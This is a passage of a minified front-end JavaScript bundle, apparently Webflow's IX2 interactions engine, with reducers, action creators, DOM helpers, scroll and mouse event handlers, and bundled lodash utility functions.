                            eventId: s,
                            eventTarget: o,
                            eventStateKey: l,
                            actionListId: h,
                            groupIndex: c,
                            isCarrier: p,
                            origin: f,
                            destination: d,
                            immediate: g,
                            verbose: v,
                            continuous: E,
                            parameterId: b,
                            actionGroups: _,
                            smoothing: I,
                            restingValue: T,
                            pluginInstance: x,
                            pluginDuration: S,
                            instanceDelay: A,
                            skipMotion: P,
                            skipToValue: C
                        } = e.payload, {actionTypeId: w} = a, M = m(w), O = y(M, w),
                        D = Object.keys(d).filter((t => null != d[t] && "string" != typeof d[t])), {easing: k} = a.config;
                    return (0, i.set)(t, r, {
                        id: r,
                        elementId: n,
                        active: !1,
                        position: 0,
                        start: 0,
                        origin: f,
                        destination: d,
                        destinationKeys: D,
                        immediate: g,
                        verbose: v,
                        current: null,
                        actionItem: a,
                        actionTypeId: w,
                        eventId: s,
                        eventTarget: o,
                        eventStateKey: l,
                        actionListId: h,
                        groupIndex: c,
                        renderType: M,
                        isCarrier: p,
                        styleProp: O,
                        continuous: E,
                        parameterId: b,
                        actionGroups: _,
                        smoothing: I,
                        restingValue: T,
                        pluginInstance: x,
                        pluginDuration: S,
                        instanceDelay: A,
                        skipMotion: P,
                        skipToValue: C,
                        customEasingFn: Array.isArray(k) && 4 === k.length ? u(k) : void 0
                    })
                }
                case o: {
                    let {instanceId: r, time: n} = e.payload;
                    return (0, i.mergeIn)(t, [r], {active: !0, complete: !1, start: n})
                }
                case l: {
                    let {instanceId: r} = e.payload;
                    if (!t[r]) return t;
                    let i = {}, n = Object.keys(t), {length: a} = n;
                    for (let e = 0; e < a; e++) {
                        let a = n[e];
                        a !== r && (i[a] = t[a])
                    }
                    return i
                }
                case h: {
                    let r = t, n = Object.keys(t), {length: a} = n;
                    for (let s = 0; s < a; s++) {
                        let a = n[s], o = t[a], l = o.continuous ? g : v;
                        r = (0, i.set)(r, a, l(o, e))
                    }
                    return r
                }
                default:
                    return t
            }
        }
    })), bT = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.ixParameters = void 0;
        var e = st(), {
            IX2_RAW_DATA_IMPORTED: r,
            IX2_SESSION_STOPPED: i,
            IX2_PARAMETER_CHANGED: n
        } = e.IX2EngineActionTypes;
        t.ixParameters = (t = {}, e) => {
            switch (e.type) {
                case r:
                    return e.payload.ixParameters || {};
                case i:
                    return {};
                case n: {
                    let {key: r, value: i} = e.payload;
                    return t[r] = i, t
                }
                default:
                    return t
            }
        }
    })), _T = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.default = void 0;
        var e = rh(), r = BS(), i = iI(), n = sI(), a = zr(), s = ET(),
            o = bT(), {ixElements: l} = a.IX2ElementsReducer, h = (0, e.combineReducers)({
                ixData: r.ixData,
                ixRequest: i.ixRequest,
                ixSession: n.ixSession,
                ixElements: l,
                ixInstances: s.ixInstances,
                ixParameters: o.ixParameters
            });
        t.default = h
    })), ST = E(((t, e) => {
        e.exports = function (t, e) {
            if (null == t) return {};
            var r, i, n = {}, a = Object.keys(t);
            for (i = 0; i < a.length; i++) r = a[i], !(e.indexOf(r) >= 0) && (n[r] = t[r]);
            return n
        }, e.exports.__esModule = !0, e.exports.default = e.exports
    })), TT = E(((t, e) => {
        var r = ir(), i = ze(), n = Ut();
        e.exports = function (t) {
            return "string" == typeof t || !i(t) && n(t) && "[object String]" == r(t)
        }
    })), AT = E(((t, e) => {
        var r = Lo()("length");
        e.exports = r
    })), CT = E(((t, e) => {
        var r = RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");
        e.exports = function (t) {
            return r.test(t)
        }
    })), kT = E(((t, e) => {
        var r = "\\ud800-\\udfff", i = "[" + r + "]", n = "[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",
            a = "\\ud83c[\\udffb-\\udfff]", s = "[^" + r + "]", o = "(?:\\ud83c[\\udde6-\\uddff]){2}",
            l = "[\\ud800-\\udbff][\\udc00-\\udfff]", h = "(?:" + n + "|" + a + ")" + "?", c = "[\\ufe0e\\ufe0f]?",
            p = c + h + ("(?:\\u200d(?:" + [s, o, l].join("|") + ")" + c + h + ")*"),
            u = "(?:" + [s + n + "?", n, o, l, i].join("|") + ")", f = RegExp(a + "(?=" + a + ")|" + u + p, "g");
        e.exports = function (t) {
            for (var e = f.lastIndex = 0; f.test(t);) ++e;
            return e
        }
    })), BT = E(((t, e) => {
        var r = AT(), i = CT(), n = kT();
        e.exports = function (t) {
            return i(t) ? n(t) : r(t)
        }
    })), GT = E(((t, e) => {
        var r = Zi(), i = Ji(), n = Ar(), a = TT(), s = BT();
        e.exports = function (t) {
            if (null == t) return 0;
            if (n(t)) return a(t) ? s(t) : t.length;
            var e = i(t);
            return "[object Map]" == e || "[object Set]" == e ? t.size : r(t).length
        }
    })), HT = E(((t, e) => {
        e.exports = function (t) {
            if ("function" != typeof t) throw new TypeError("Expected a function");
            return function () {
                var e = arguments;
                switch (e.length) {
                    case 0:
                        return !t.call(this);
                    case 1:
                        return !t.call(this, e[0]);
                    case 2:
                        return !t.call(this, e[0], e[1]);
                    case 3:
                        return !t.call(this, e[0], e[1], e[2])
                }
                return !t.apply(this, e)
            }
        }
    })), Dh = E(((t, e) => {
        var r = ar(), i = function () {
            try {
                var t = r(Object, "defineProperty");
                return t({}, "", {}), t
            } catch {
            }
        }();
        e.exports = i
    })), Fh = E(((t, e) => {
        var r = Dh();
        e.exports = function (t, e, i) {
            "__proto__" == e && r ? r(t, e, {configurable: !0, enumerable: !0, value: i, writable: !0}) : t[e] = i
        }
    })), $T = E(((t, e) => {
        var r = Fh(), i = zi(), n = Object.prototype.hasOwnProperty;
        e.exports = function (t, e, a) {
            var s = t[e];
            (!n.call(t, e) || !i(s, a) || void 0 === a && !(e in t)) && r(t, e, a)
        }
    })), QT = E(((t, e) => {
        var r = $T(), i = Xn(), n = $i(), a = Dt(), s = tn();
        e.exports = function (t, e, o, l) {
            if (!a(t)) return t;
            for (var h = -1, c = (e = i(e, t)).length, p = c - 1, u = t; null != u && ++h < c;) {
                var f = s(e[h]), d = o;
                if ("__proto__" === f || "constructor" === f || "prototype" === f) return t;
                if (h != p) {
                    var m = u[f];
                    void 0 === (d = l ? l(m, f, u) : void 0) && (d = a(m) ? m : n(e[h + 1]) ? [] : {})
                }
                r(u, f, d), u = u[f]
            }
            return t
        }
    })), JT = E(((t, e) => {
        var r = ra(), i = QT(), n = Xn();
        e.exports = function (t, e, a) {
            for (var s = -1, o = e.length, l = {}; ++s < o;) {
                var h = e[s], c = r(t, h);
                a(c, h) && i(l, n(h, t), c)
            }
            return l
        }
    })), tx = E(((t, e) => {
        var r = Ui(), i = Hu(), n = bo(), a = Eo(), s = Object.getOwnPropertySymbols ? function (t) {
            for (var e = []; t;) r(e, n(t)), t = i(t);
            return e
        } : a;
        e.exports = s
    })), nx = E(((t, e) => {
        e.exports = function (t) {
            var e = [];
            if (null != t) for (var r in Object(t)) e.push(r);
            return e
        }
    })), ax = E(((t, e) => {
        var r = Dt(), i = Qi(), n = nx(), a = Object.prototype.hasOwnProperty;
        e.exports = function (t) {
            if (!r(t)) return n(t);
            var e = i(t), s = [];
            for (var o in t) "constructor" == o && (e || !a.call(t, o)) || s.push(o);
            return s
        }
    })), ox = E(((t, e) => {
        var r = So(), i = ax(), n = Ar();
        e.exports = function (t) {
            return n(t) ? r(t, !0) : i(t)
        }
    })), ux = E(((t, e) => {
        var r = yo(), i = tx(), n = ox();
        e.exports = function (t) {
            return r(t, n, i)
        }
    })), cx = E(((t, e) => {
        var r = qo(), i = sr(), n = JT(), a = ux();
        e.exports = function (t, e) {
            if (null == t) return {};
            var s = r(a(t), (function (t) {
                return [t]
            }));
            return e = i(e), n(t, s, (function (t, r) {
                return e(t, r[0])
            }))
        }
    })), px = E(((t, e) => {
        var r = sr(), i = HT(), n = cx();
        e.exports = function (t, e) {
            return n(t, i(r(e)))
        }
    })), mx = E(((t, e) => {
        var r = Zi(), i = Ji(), n = Gn(), a = ze(), s = Ar(), o = Xi(), l = Qi(), h = Yi(),
            c = Object.prototype.hasOwnProperty;
        e.exports = function (t) {
            if (null == t) return !0;
            if (s(t) && (a(t) || "string" == typeof t || "function" == typeof t.splice || o(t) || h(t) || n(t))) return !t.length;
            var e = i(t);
            if ("[object Map]" == e || "[object Set]" == e) return !t.size;
            if (l(t)) return !r(t).length;
            for (var p in t) if (c.call(t, p)) return !1;
            return !0
        }
    })), gx = E(((t, e) => {
        var r = Fh(), i = bh(), n = sr();
        e.exports = function (t, e) {
            var a = {};
            return e = n(e, 3), i(t, (function (t, i, n) {
                r(a, i, e(t, i, n))
            })), a
        }
    })), Ex = E(((t, e) => {
        e.exports = function (t, e) {
            for (var r = -1, i = null == t ? 0 : t.length; ++r < i && !1 !== e(t[r], r, t);) ;
            return t
        }
    })), _x = E(((t, e) => {
        var r = ia();
        e.exports = function (t) {
            return "function" == typeof t ? t : r
        }
    })), Ix = E(((t, e) => {
        var r = Ex(), i = _h(), n = _x(), a = ze();
        e.exports = function (t, e) {
            return (a(t) ? r : i)(t, n(e))
        }
    })), xx = E(((t, e) => {
        var r = It();
        e.exports = function () {
            return r.Date.now()
        }
    })), Cx = E(((t, e) => {
        var r = Dt(), i = xx(), n = aa(), a = Math.max, s = Math.min;
        e.exports = function (t, e, o) {
            var l, h, c, p, u, f, d = 0, m = !1, y = !1, g = !0;
            if ("function" != typeof t) throw new TypeError("Expected a function");

            function v(e) {
                var r = l, i = h;
                return l = h = void 0, d = e, p = t.apply(i, r)
            }

            function E(t) {
                var r = t - f;
                return void 0 === f || r >= e || r < 0 || y && t - d >= c
            }

            function b() {
                var t = i();
                if (E(t)) return _(t);
                u = setTimeout(b, function (t) {
                    var r = e - (t - f);
                    return y ? s(r, c - (t - d)) : r
                }(t))
            }

            function _(t) {
                return u = void 0, g && l ? v(t) : (l = h = void 0, p)
            }

            function I() {
                var t = i(), r = E(t);
                if (l = arguments, h = this, f = t, r) {
                    if (void 0 === u) return function (t) {
                        return d = t, u = setTimeout(b, e), m ? v(t) : p
                    }(f);
                    if (y) return clearTimeout(u), u = setTimeout(b, e), v(f)
                }
                return void 0 === u && (u = setTimeout(b, e)), p
            }

            return e = n(e) || 0, r(o) && (m = !!o.leading, c = (y = "maxWait" in o) ? a(n(o.maxWait) || 0, e) : c, g = "trailing" in o ? !!o.trailing : g), I.cancel = function () {
                void 0 !== u && clearTimeout(u), d = 0, l = f = h = u = void 0
            }, I.flush = function () {
                return void 0 === u ? p : _(i())
            }, I
        }
    })), Ox = E(((t, e) => {
        var r = Cx(), i = Dt();
        e.exports = function (t, e, n) {
            var a = !0, s = !0;
            if ("function" != typeof t) throw new TypeError("Expected a function");
            return i(n) && (a = "leading" in n ? !!n.leading : a, s = "trailing" in n ? !!n.trailing : s), r(t, e, {
                leading: a,
                maxWait: e,
                trailing: s
            })
        }
    })), Ls = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.viewportWidthChanged = t.testFrameRendered = t.stopRequested = t.sessionStopped = t.sessionStarted = t.sessionInitialized = t.rawDataImported = t.previewRequested = t.playbackRequested = t.parameterChanged = t.mediaQueriesDefined = t.instanceStarted = t.instanceRemoved = t.instanceAdded = t.eventStateChanged = t.eventListenerAdded = t.elementStateChanged = t.clearRequested = t.animationFrameChanged = t.actionListPlaybackChanged = void 0;
        var r = e(xr()), i = st(), n = zr(), {
            IX2_RAW_DATA_IMPORTED: a,
            IX2_SESSION_INITIALIZED: s,
            IX2_SESSION_STARTED: o,
            IX2_SESSION_STOPPED: l,
            IX2_PREVIEW_REQUESTED: h,
            IX2_PLAYBACK_REQUESTED: c,
            IX2_STOP_REQUESTED: p,
            IX2_CLEAR_REQUESTED: u,
            IX2_EVENT_LISTENER_ADDED: f,
            IX2_TEST_FRAME_RENDERED: d,
            IX2_EVENT_STATE_CHANGED: m,
            IX2_ANIMATION_FRAME_CHANGED: y,
            IX2_PARAMETER_CHANGED: g,
            IX2_INSTANCE_ADDED: v,
            IX2_INSTANCE_STARTED: E,
            IX2_INSTANCE_REMOVED: b,
            IX2_ELEMENT_STATE_CHANGED: _,
            IX2_ACTION_LIST_PLAYBACK_CHANGED: I,
            IX2_VIEWPORT_WIDTH_CHANGED: T,
            IX2_MEDIA_QUERIES_DEFINED: x
        } = i.IX2EngineActionTypes, {reifyState: S} = n.IX2VanillaUtils;
        t.rawDataImported = t => ({type: a, payload: (0, r.default)({}, S(t))});
        t.sessionInitialized = ({hasBoundaryNodes: t, reducedMotion: e}) => ({
            type: s,
            payload: {hasBoundaryNodes: t, reducedMotion: e}
        });
        t.sessionStarted = () => ({type: o});
        t.sessionStopped = () => ({type: l});
        t.previewRequested = ({rawData: t, defer: e}) => ({type: h, payload: {defer: e, rawData: t}});
        t.playbackRequested = ({
                                   actionTypeId: t = i.ActionTypeConsts.GENERAL_START_ACTION,
                                   actionListId: e,
                                   actionItemId: r,
                                   eventId: n,
                                   allowEvents: a,
                                   immediate: s,
                                   testManual: o,
                                   verbose: l,
                                   rawData: h
                               }) => ({
            type: c,
            payload: {
                actionTypeId: t,
                actionListId: e,
                actionItemId: r,
                testManual: o,
                eventId: n,
                allowEvents: a,
                immediate: s,
                verbose: l,
                rawData: h
            }
        });
        t.stopRequested = t => ({type: p, payload: {actionListId: t}});
        t.clearRequested = () => ({type: u});
        t.eventListenerAdded = (t, e) => ({type: f, payload: {target: t, listenerParams: e}});
        t.testFrameRendered = (t = 1) => ({type: d, payload: {step: t}});
        t.eventStateChanged = (t, e) => ({type: m, payload: {stateKey: t, newState: e}});
        t.animationFrameChanged = (t, e) => ({type: y, payload: {now: t, parameters: e}});
        t.parameterChanged = (t, e) => ({type: g, payload: {key: t, value: e}});
        t.instanceAdded = t => ({type: v, payload: (0, r.default)({}, t)});
        t.instanceStarted = (t, e) => ({type: E, payload: {instanceId: t, time: e}});
        t.instanceRemoved = t => ({type: b, payload: {instanceId: t}});
        t.elementStateChanged = (t, e, r, i) => ({
            type: _,
            payload: {elementId: t, actionTypeId: e, current: r, actionItem: i}
        });
        t.actionListPlaybackChanged = ({actionListId: t, isPlaying: e}) => ({
            type: I,
            payload: {actionListId: t, isPlaying: e}
        });
        t.viewportWidthChanged = ({width: t, mediaQueries: e}) => ({type: T, payload: {width: t, mediaQueries: e}});
        t.mediaQueriesDefined = () => ({type: x})
    })), qx = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.elementContains = function (t, e) {
            return t.contains(e)
        }, t.getChildElements = function (t) {
            let e = [];
            for (let r = 0, {length: i} = t || []; r < i; r++) {
                let {children: i} = t[r], {length: n} = i;
                if (n) for (let t = 0; t < n; t++) e.push(i[t])
            }
            return e
        }, t.getClosestElement = void 0, t.getProperty = function (t, e) {
            return t[e]
        }, t.getQuerySelector = function ({id: t, selector: e}) {
            if (t) {
                let e = t;
                if (-1 !== t.indexOf(n)) {
                    let r = t.split(n), i = r[0];
                    if (e = r[1], i !== document.documentElement.getAttribute(o)) return null
                }
                return `[data-w-id="${e}"], [data-w-id^="${e}_instance"]`
            }
            return e
        }, t.getRefType = function (t) {
            return null != t && "object" == typeof t ? t instanceof Element ? a : s : null
        }, t.getSiblingElements = function (t = []) {
            let e = [], r = [];
            for (let i = 0, {length: n} = t; i < n; i++) {
                let {parentNode: n} = t[i];
                if (!n || !n.children || !n.children.length || -1 !== r.indexOf(n)) continue;
                r.push(n);
                let a = n.firstElementChild;
                for (; null != a;) -1 === t.indexOf(a) && e.push(a), a = a.nextElementSibling
            }
            return e
        }, t.getStyle = function (t, e) {
            return t.style[e]
        }, t.getValidDocument = function (t) {
            return null == t || t === document.documentElement.getAttribute(o) ? document : null
        }, t.isSiblingNode = function (t, e) {
            return t !== e && t.parentNode === e.parentNode
        }, t.matchSelector = function (t) {
            return e => e[i](t)
        }, t.queryDocument = function (t, e) {
            return Array.prototype.slice.call(document.querySelectorAll(e ? t + " " + e : t))
        }, t.setStyle = function (t, e, r) {
            t.style[e] = r
        };
        var e = zr(), r = st(), {ELEMENT_MATCHES: i} = e.IX2BrowserSupport, {
            IX2_ID_DELIMITER: n,
            HTML_ELEMENT: a,
            PLAIN_OBJECT: s,
            WF_PAGE: o
        } = r.IX2EngineConstants;
        var l = Element.prototype.closest ? (t, e) => document.documentElement.contains(t) ? t.closest(e) : null : (t, e) => {
            if (!document.documentElement.contains(t)) return null;
            let r = t;
            do {
                if (r[i] && r[i](e)) return r;
                r = r.parentNode
            } while (null != r);
            return null
        };
        t.getClosestElement = l
    })), kh = E(((t, e) => {
        var r = Dt(), i = Object.create, n = function () {
            function t() {
            }

            return function (e) {
                if (!r(e)) return {};
                if (i) return i(e);
                t.prototype = e;
                var n = new t;
                return t.prototype = void 0, n
            }
        }();
        e.exports = n
    })), ks = E(((t, e) => {
        e.exports = function () {
        }
    })), Bs = E(((t, e) => {
        var r = kh(), i = ks();

        function n(t, e) {
            this.__wrapped__ = t, this.__actions__ = [], this.__chain__ = !!e, this.__index__ = 0, this.__values__ = void 0
        }

        n.prototype = r(i.prototype), n.prototype.constructor = n, e.exports = n
    })), Hx = E(((t, e) => {
        var r = $r(), i = Gn(), n = ze(), a = r ? r.isConcatSpreadable : void 0;
        e.exports = function (t) {
            return n(t) || i(t) || !!(a && t && t[a])
        }
    })), Ux = E(((t, e) => {
        var r = Ui(), i = Hx();
        e.exports = function t(e, n, a, s, o) {
            var l = -1, h = e.length;
            for (a || (a = i), o || (o = []); ++l < h;) {
                var c = e[l];
                n > 0 && a(c) ? n > 1 ? t(c, n - 1, a, s, o) : r(o, c) : s || (o[o.length] = c)
            }
            return o
        }
    })), $x = E(((t, e) => {
        var r = Ux();
        e.exports = function (t) {
            return (null == t ? 0 : t.length) ? r(t, 1) : []
        }
    })), Yx = E(((t, e) => {
        e.exports = function (t, e, r) {
            switch (r.length) {
                case 0:
                    return t.call(e);
                case 1:
                    return t.call(e, r[0]);
                case 2:
                    return t.call(e, r[0], r[1]);
                case 3:
                    return t.call(e, r[0], r[1], r[2])
            }
            return t.apply(e, r)
        }
    })), Jx = E(((t, e) => {
        var r = Yx(), i = Math.max;
        e.exports = function (t, e, n) {
            return e = i(void 0 === e ? t.length - 1 : e, 0), function () {
                for (var a = arguments, s = -1, o = i(a.length - e, 0), l = Array(o); ++s < o;) l[s] = a[e + s];
                s = -1;
                for (var h = Array(e + 1); ++s < e;) h[s] = a[s];
                return h[e] = n(l), r(t, this, h)
            }
        }
    })), tA = E(((t, e) => {
        e.exports = function (t) {
            return function () {
                return t
            }
        }
    })), iA = E(((t, e) => {
        var r = tA(), i = Dh(), n = ia(), a = i ? function (t, e) {
            return i(t, "toString", {configurable: !0, enumerable: !1, value: r(e), writable: !0})
        } : n;
        e.exports = a
    })), sA = E(((t, e) => {
        var r = Date.now;
        e.exports = function (t) {
            var e = 0, i = 0;
            return function () {
                var n = r(), a = 16 - (n - i);
                if (i = n, a > 0) {
                    if (++e >= 800) return arguments[0]
                } else e = 0;
                return t.apply(void 0, arguments)
            }
        }
    })), lA = E(((t, e) => {
        var r = iA(), i = sA()(r);
        e.exports = i
    })), hA = E(((t, e) => {
        var r = $x(), i = Jx(), n = lA();
        e.exports = function (t) {
            return n(i(t, void 0, r), t + "")
        }
    })), pA = E(((t, e) => {
        var r = To(), i = r && new r;
        e.exports = i
    })), mA = E(((t, e) => {
        e.exports = function () {
        }
    })), Nh = E(((t, e) => {
        var r = pA(), i = mA(), n = r ? function (t) {
            return r.get(t)
        } : i;
        e.exports = n
    })), EA = E(((t, e) => {
        e.exports = {}
    })), Bh = E(((t, e) => {
        var r = EA(), i = Object.prototype.hasOwnProperty;
        e.exports = function (t) {
            for (var e = t.name + "", n = r[e], a = i.call(r, e) ? n.length : 0; a--;) {
                var s = n[a], o = s.func;
                if (null == o || o == t) return s.name
            }
            return e
        }
    })), Gs = E(((t, e) => {
        var r = kh(), i = ks();

        function n(t) {
            this.__wrapped__ = t, this.__actions__ = [], this.__dir__ = 1, this.__filtered__ = !1, this.__iteratees__ = [], this.__takeCount__ = 4294967295, this.__views__ = []
        }

        n.prototype = r(i.prototype), n.prototype.constructor = n, e.exports = n
    })), TA = E(((t, e) => {
        e.exports = function (t, e) {
            var r = -1, i = t.length;
            for (e || (e = Array(i)); ++r < i;) e[r] = t[r];
            return e
        }
    })), AA = E(((t, e) => {
        var r = Gs(), i = Bs(), n = TA();
        e.exports = function (t) {
            if (t instanceof r) return t.clone();
            var e = new i(t.__wrapped__, t.__chain__);
            return e.__actions__ = n(t.__actions__), e.__index__ = t.__index__, e.__values__ = t.__values__, e
        }
    })), wA = E(((t, e) => {
        var r = Gs(), i = Bs(), n = ks(), a = ze(), s = Ut(), o = AA(), l = Object.prototype.hasOwnProperty;

        function h(t) {
            if (s(t) && !a(t) && !(t instanceof r)) {
                if (t instanceof i) return t;
                if (l.call(t, "__wrapped__")) return o(t)
            }
            return new i(t)
        }

        h.prototype = n.prototype, h.prototype.constructor = h, e.exports = h
    })), MA = E(((t, e) => {
        var r = Gs(), i = Nh(), n = Bh(), a = wA();
        e.exports = function (t) {
            var e = n(t), s = a[e];
            if ("function" != typeof s || !(e in r.prototype)) return !1;
            if (t === s) return !0;
            var o = i(s);
            return !!o && t === o[0]
        }
    })), qA = E(((t, e) => {
        var r = Bs(), i = hA(), n = Nh(), a = Bh(), s = ze(), o = MA();
        e.exports = function (t) {
            return i((function (e) {
                var i = e.length, l = i, h = r.prototype.thru;
                for (t && e.reverse(); l--;) {
                    var c = e[l];
                    if ("function" != typeof c) throw new TypeError("Expected a function");
                    if (h && !p && "wrapper" == a(c)) var p = new r([], !0)
                }
                for (l = p ? l : i; ++l < i;) {
                    c = e[l];
                    var u = a(c), f = "wrapper" == u ? n(c) : void 0;
                    p = f && o(f[0]) && 424 == f[1] && !f[4].length && 1 == f[9] ? p[a(f[0])].apply(p, f[3]) : 1 == c.length && o(c) ? p[u]() : p.thru(c)
                }
                return function () {
                    var t = arguments, r = t[0];
                    if (p && 1 == t.length && s(r)) return p.plant(r).value();
                    for (var n = 0, a = i ? e[n].apply(this, t) : r; ++n < i;) a = e[n].call(this, a);
                    return a
                }
            }))
        }
    })), kA = E(((t, e) => {
        var r = qA()();
        e.exports = r
    })), BA = E(((t, e) => {
        e.exports = function (t, e, r) {
            return t == t && (void 0 !== r && (t = t <= r ? t : r), void 0 !== e && (t = t >= e ? t : e)), t
        }
    })), GA = E(((t, e) => {
        var r = BA(), i = aa();
        e.exports = function (t, e, n) {
            return void 0 === n && (n = e, e = void 0), void 0 !== n && (n = (n = i(n)) == n ? n : 0), void 0 !== e && (e = (e = i(e)) == e ? e : 0), r(i(t), e, n)
        }
    })), aP = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.default = void 0;
        var r, i = e(xr()), n = e(kA()), a = e(na()), s = e(GA()), o = st(), l = Uh(), h = Ls(), c = zr(), {
                MOUSE_CLICK: p,
                MOUSE_SECOND_CLICK: u,
                MOUSE_DOWN: f,
                MOUSE_UP: d,
                MOUSE_OVER: m,
                MOUSE_OUT: y,
                DROPDOWN_CLOSE: g,
                DROPDOWN_OPEN: v,
                SLIDER_ACTIVE: E,
                SLIDER_INACTIVE: b,
                TAB_ACTIVE: _,
                TAB_INACTIVE: I,
                NAVBAR_CLOSE: T,
                NAVBAR_OPEN: x,
                MOUSE_MOVE: S,
                PAGE_SCROLL_DOWN: A,
                SCROLL_INTO_VIEW: P,
                SCROLL_OUT_OF_VIEW: C,
                PAGE_SCROLL_UP: w,
                SCROLLING_IN_VIEW: M,
                PAGE_FINISH: O,
                ECOMMERCE_CART_CLOSE: D,
                ECOMMERCE_CART_OPEN: k,
                PAGE_START: L,
                PAGE_SCROLL: R
            } = o.EventTypeConsts, F = "COMPONENT_ACTIVE",
            N = "COMPONENT_INACTIVE", {COLON_DELIMITER: V} = o.IX2EngineConstants, {getNamespacedParameterId: B} = c.IX2VanillaUtils,
            G = t => e => !("object" != typeof e || !t(e)) || e,
            j = G((({element: t, nativeEvent: e}) => t === e.target)),
            z = G((({element: t, nativeEvent: e}) => t.contains(e.target))), W = (0, n.default)([j, z]), H = (t, e) => {
                if (e) {
                    let {ixData: r} = t.getState(), {events: i} = r, n = i[e];
                    if (n && !Z[n.eventTypeId]) return n
                }
                return null
            }, U = ({store: t, event: e, element: r, eventStateKey: i}, n) => {
                let {action: s, id: o} = e, {actionListId: h, autoStopEventId: c} = s.config, p = H(t, c);
                return p && (0, l.stopActionGroup)({
                    store: t,
                    eventId: c,
                    eventTarget: r,
                    eventStateKey: c + V + i.split(V)[1],
                    actionListId: (0, a.default)(p, "action.config.actionListId")
                }), (0, l.stopActionGroup)({
                    store: t,
                    eventId: o,
                    eventTarget: r,
                    eventStateKey: i,
                    actionListId: h
                }), (0, l.startActionGroup)({store: t, eventId: o, eventTarget: r, eventStateKey: i, actionListId: h}), n
            }, X = (t, e) => (r, i) => !0 === t(r, i) ? e(r, i) : i, $ = {handler: X(W, U)},
            q = (0, i.default)({}, $, {types: [F, N].join(" ")}),
            Y = [{target: window, types: "resize orientationchange", throttle: !0}, {
                target: document,
                types: "scroll wheel readystatechange IX2_PAGE_UPDATE",
                throttle: !0
            }], Q = "mouseover mouseout", K = {types: Y}, Z = {PAGE_START: L, PAGE_FINISH: O}, J = (() => {
                let t = void 0 !== window.pageXOffset,
                    e = "CSS1Compat" === document.compatMode ? document.documentElement : document.body;
                return () => ({
                    scrollLeft: t ? window.pageXOffset : e.scrollLeft,
                    scrollTop: t ? window.pageYOffset : e.scrollTop,
                    stiffScrollTop: (0, s.default)(t ? window.pageYOffset : e.scrollTop, 0, e.scrollHeight - window.innerHeight),
                    scrollWidth: e.scrollWidth,
                    scrollHeight: e.scrollHeight,
                    clientWidth: e.clientWidth,
                    clientHeight: e.clientHeight,
                    innerWidth: window.innerWidth,
                    innerHeight: window.innerHeight
                })
            })(), tt = ({element: t, nativeEvent: e}) => {
                let {type: r, target: i, relatedTarget: n} = e, a = t.contains(i);
                if ("mouseover" === r && a) return !0;
                let s = t.contains(n);
                return !("mouseout" !== r || !a || !s)
            }, et = t => {
                let {element: e, event: {config: r}} = t, {clientWidth: i, clientHeight: n} = J(), a = r.scrollOffsetValue,
                    s = "PX" === r.scrollOffsetUnit ? a : n * (a || 0) / 100;
                return ((t, e) => !(t.left > e.right || t.right < e.left || t.top > e.bottom || t.bottom < e.top))(e.getBoundingClientRect(), {
                    left: 0,
                    top: s,
                    right: i,
                    bottom: n - s
                })
            }, rt = t => (e, r) => {
                let {type: n} = e.nativeEvent, a = -1 !== [F, N].indexOf(n) ? n === F : r.isActive,
                    s = (0, i.default)({}, r, {isActive: a});
                return (!r || s.isActive !== r.isActive) && t(e, s) || s
            }, it = t => (e, r) => {
                let i = {elementHovered: tt(e)};
                return (r ? i.elementHovered !== r.elementHovered : i.elementHovered) && t(e, i) || i
            }, nt = t => (e, r = {}) => {
                let {stiffScrollTop: n, scrollHeight: a, innerHeight: s} = J(), {
                        event: {
                            config: o,
                            eventTypeId: l
                        }
                    } = e, {scrollOffsetValue: h, scrollOffsetUnit: c} = o, p = "PX" === c, u = a - s,
                    f = Number((n / u).toFixed(2));
                if (r && r.percentTop === f) return r;
                let d, m, y = (p ? h : s * (h || 0) / 100) / u, g = 0;
                r && (d = f > r.percentTop, m = r.scrollingDown !== d, g = m ? f : r.anchorTop);
                let v = l === A ? f >= g + y : f <= g - y,
                    E = (0, i.default)({}, r, {percentTop: f, inBounds: v, anchorTop: g, scrollingDown: d});
                return r && v && (m || E.inBounds !== r.inBounds) && t(e, E) || E
            }, at = t => (e, r = {clickCount: 0}) => {
                let i = {clickCount: r.clickCount % 2 + 1};
                return i.clickCount !== r.clickCount && t(e, i) || i
            },
            ot = (t = !0) => (0, i.default)({}, q, {handler: X(t ? W : j, rt(((t, e) => e.isActive ? $.handler(t, e) : e)))}),
            lt = (t = !0) => (0, i.default)({}, q, {handler: X(t ? W : j, rt(((t, e) => e.isActive ? e : $.handler(t, e))))}),
            ht = (0, i.default)({}, K, {
                handler: (r = (t, e) => {
                    let {elementVisible: r} = e, {event: n, store: a} = t, {ixData: s} = a.getState(), {events: o} = s;
                    return !o[n.action.config.autoStopEventId] && e.triggered ? e : n.eventTypeId === P === r ? (U(t), (0, i.default)({}, e, {triggered: !0})) : e
                }, (t, e) => {
                    let n = (0, i.default)({}, e, {elementVisible: et(t)});
                    return (e ? n.elementVisible !== e.elementVisible : n.elementVisible) && r(t, n) || n
                })
            }), ct = {
                [E]: ot(),
                [b]: lt(),
                [v]: ot(),
                [g]: lt(),
                [x]: ot(!1),
                [T]: lt(!1),
                [_]: ot(),
                [I]: lt(),
                [k]: {types: "ecommerce-cart-open", handler: X(W, U)},
                [D]: {types: "ecommerce-cart-close", handler: X(W, U)},
                [p]: {
                    types: "click", handler: X(W, at(((t, {clickCount: e}) => {
                        (({store: t, event: e}) => {
                            let {action: r} = e, {autoStopEventId: i} = r.config;
                            return !!H(t, i)
                        })(t) ? 1 === e && U(t) : U(t)
                    })))
                },
                [u]: {
                    types: "click", handler: X(W, at(((t, {clickCount: e}) => {
                        2 === e && U(t)
                    })))
                },
                [f]: (0, i.default)({}, $, {types: "mousedown"}),
                [d]: (0, i.default)({}, $, {types: "mouseup"}),
                [m]: {
                    types: Q, handler: X(W, it(((t, e) => {
                        e.elementHovered && U(t)
                    })))
                },
                [y]: {
                    types: Q, handler: X(W, it(((t, e) => {
                        e.elementHovered || U(t)
                    })))
                },
                [S]: {
                    types: "mousemove mouseout scroll",
